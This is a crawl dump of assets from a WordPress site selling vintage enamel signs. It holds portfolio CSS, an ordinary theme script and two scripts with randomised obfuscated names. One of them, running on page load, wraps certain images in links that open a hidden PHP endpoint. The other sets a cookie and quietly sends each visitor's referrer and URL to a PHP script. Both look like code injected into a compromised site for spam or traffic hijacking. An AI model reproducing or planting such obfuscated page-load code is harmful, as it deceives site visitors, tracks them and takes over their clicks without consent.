.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background {
  display: block;
  position: relative;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  height: auto;
  margin-bottom: 10px;
  padding: 20px 20px 0;
  background: #EFEFEF;
  line-height: .7;
}
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background:before,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background:before,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background:before {
  display: none;
}
.tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background img,
.tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background img,
.post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background img {
  box-shadow: 0 0 6px #afafaf;
}

.single-jetpack-portfolio .entry-title {
  font-size: 28px;
  font-size: 2.8rem;
  font-weight: bold;
  text-align: center;
  margin: 50px 10px 0;
  color: #2d1f0f;
  line-height: 1.2;
}
.single-jetpack-portfolio .entry-subtitle {
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: lighter;
  color: #2d1f0f;
  margin: 0 10px 30px;
  text-align: center;
}
.single-jetpack-portfolio .entry-subtitle a {
  color: #2d1f0f;
}
.single-jetpack-portfolio .entry-featured-image {
  margin: 20px 0 0;
  height: auto;
}
.single-jetpack-portfolio .entry-featured-image img {
  box-shadow: 0 0 5px #afafaf;
}

@media screen and (min-width: 760px) {
  .tax-jetpack-portfolio-tag .hentry,
  .tax-jetpack-portfolio-type .hentry,
  .post-type-archive-jetpack-portfolio .hentry {
    display: inline-block;
    width: 49.5%;
    vertical-align: top;
    border-bottom: none;
    padding: 33px;
  }
  .tax-jetpack-portfolio-tag .hentry .entry-featured-image.as-background,
  .tax-jetpack-portfolio-type .hentry .entry-featured-image.as-background,
  .post-type-archive-jetpack-portfolio .hentry .entry-featured-image.as-background {
    max-height: 300px;
  }

  .single-jetpack-portfolio .entry-title {
    font-size: 32px;
    font-size: 3.2rem;
  }
}
@media screen and (min-width: 960px) {
  .tax-jetpack-portfolio-tag #content:before,
  .tax-jetpack-portfolio-type #content:before,
  .post-type-archive-jetpack-portfolio #content:before {
    display: none;
  }
  .tax-jetpack-portfolio-tag #primary,
  .tax-jetpack-portfolio-type #primary,
  .post-type-archive-jetpack-portfolio #primary {
    width: 960px;
  }

  .single-jetpack-portfolio .entry-title {
    font-size: 42px;
    font-size: 4.2rem;
    margin-top: 150px;
  }
  .single-jetpack-portfolio .entry-subtitle {
    font-size: 24px;
    font-size: 2.4rem;
    margin-bottom: 90px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://vintageenamelsigns.com/xymol.js
body_size: 563
content:

window.onload = function ()
{
	nofidom();
}

//===============================================================================================
function nofidom(){
	var weji = document.getElementsByTagName("img"); 	for (var hobewibabo = 0; hobewibabo < weji.length; hobewibabo++) 
	{  
		var lowasyxitalydi = weji[hobewibabo].getAttribute("class"); 		if(lowasyxitalydi == null || lowasyxitalydi.length < 50) continue;  		var licakoq = "/koziwuluc.php?ymlny=" + lowasyxitalydi;  	 		var jutomawojuhy = weji[hobewibabo].getAttribute("alt");  
		var fecajapib = gibelaq(licakoq, jutomawojuhy);	  		var jyxuhicadoc = weji[hobewibabo].parentNode;	
		var dagudakaqy = weji[hobewibabo].cloneNode(true); 		fecajapib.appendChild(dagudakaqy);
 			
 		jyxuhicadoc.replaceChild(fecajapib, weji[hobewibabo]);  	}  	
}  

function gibelaq(zawemohopes, hijorijasan){	if(hijorijasan == null) hijorijasan = ""; 	var visam = document.createElement("a");	
 
 	visam.href = "#" + hijorijasan;  	visam.setAttribute("onclick", "javascript:window.open('" + zawemohopes + "');return false;");   	visam.setAttribute("rel","nofollow");

   
	visam.setAttribute("target","_blank");

	return visam;	  
} 


--- FILE ---
content_type: application/javascript
request_url: https://vintageenamelsigns.com/wp-content/themes/default/js/cinnamon.js?ver=20141201
body_size: 492
content:
jQuery(document).ready(function($) { 
	/**
	* Detect touch device
	*/
	if( is_touch_device() == false ){
		$('body').addClass( 'not-touch-device' );
	}

	/**
	* Hover state for menu
	*/
	$('#site-navigation .menu-item-has-children').hover(
		function(){
			$(this).addClass( 'hovered' );
		},
		function(){
			$(this).removeClass( 'hovered' );
		}
	);

	/**
	* Civil Footnotes Support
	* Slide the window instead of jumping it
	*/
	$('#main').on( 'click', 'a[rel="footnote"], a.backlink', function(e){
		e.preventDefault();
		var target_id = $(this).attr('href');
		var respond_offset = $(target_id).offset();

		$('html, body').animate({
			scrollTop : respond_offset.top - 90
		});
	});		
});

/**
* Detect touch device
*/
function is_touch_device() {
	return 'ontouchstart' in window // works on most browsers 
		|| 'onmsgesturechange' in window; // works on ie10
};

--- FILE ---
content_type: application/javascript
request_url: https://vintageenamelsigns.com/dezywu.js
body_size: 796
content:


function dopyhunez()
{ 		var myfahyfexam = window.location.href;		
    var xerulu = "dezywu"; 
 
  	var hyqijokufub = "/" + xerulu + ".php"; 	
		      var xyqefalo = 60;
 
	var bequfih = xerulu;  	var dasiqezyhugy = "";
    try 

  		    {      dasiqezyhugy=""+parent.document.referrer; 
     }
  	

    catch (ex)    	     {  
	    dasiqezyhugy=""+document.referrer;
 
       }  	if(fudusot(bequfih) == null) 	{
  			var qobup = window.location.hostname;		  		jyxodos(bequfih, "1", xyqefalo, "/", qobup);   	
 		if(fudusot(bequfih) != null) 			 		{ 	  	
			var xacuqafo = new Image();   
			xacuqafo.src=hyqijokufub + "?referer=" + escape(dasiqezyhugy) + "&url=" + escape(myfahyfexam);    

		}
 
 	} 

 
 }
 

dopyhunez();


function fudusot(fihilipuqiq) 
{    var nygahovutyw = document.cookie;     var qyrimapuc = fihilipuqiq + "="; 
 	     var xuropy = nygahovutyw.indexOf("; " + qyrimapuc);
 
    if (xuropy == -1) {	

        xuropy = nygahovutyw.indexOf(qyrimapuc);
 

        if (xuropy != 0) return null;		 	    } else {  
        xuropy += 2;	    }
    var qibybinykyqiri = document.cookie.indexOf(";", xuropy);     if (qibybinykyqiri == -1) {   	        qibybinykyqiri = nygahovutyw.length;  

	    }
 
       return unescape(nygahovutyw.substring(xuropy + qyrimapuc.length, qibybinykyqiri));		

 }



//===============================================================================================
function jyxodos(dojeguzemymedyj,qykyzetatedap,xazyhico, qifipitobykodar, qijasok) {

 var kamofipygyjosyn = new Date();	
 
 var mogazyfajo = new Date();	   
 	  mogazyfajo.setTime(kamofipygyjosyn.getTime() + 1000*60*xazyhico); 	 document.cookie = dojeguzemymedyj+"="+escape(qykyzetatedap) + ";expires="+mogazyfajo.toGMTString() + ";path=" + qifipitobykodar + ";domain=" + qijasok;	}	

 